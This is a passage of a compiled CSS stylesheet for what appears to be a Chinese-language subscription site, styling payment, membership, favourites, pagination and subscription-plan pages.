        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
